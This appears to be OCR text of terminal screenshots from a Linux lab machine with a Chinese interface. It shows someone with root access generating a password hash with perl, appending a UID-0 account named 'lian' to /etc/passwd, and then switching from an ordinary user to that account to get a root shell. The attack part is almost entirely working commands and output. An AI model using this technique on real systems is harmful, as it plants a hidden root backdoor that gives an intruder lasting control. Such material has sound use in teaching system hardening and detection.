 root@web2-virtual-machine: /home/web2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@web2-virtual-machine:/home/web2# perl -le 'print crypt("passwd","salt")'
sadtCr0CILzv2
root@web2-virtual-machine:/home/web2# echo "lian:sadtCr0CILzv2:0:0:/root:/bin/ba
sh" >> /etc/passwd
root@web2-virtual-machine:/home/web2# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
web2@web2-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web2@web2-virtual-machine:~$ su lian
密码：
su：认证失败
web2@web2-virtual-machine:~$ su lian
密码：
# id
uid=0(root) gid=0(root) 组=0(root)
# whoami
root
#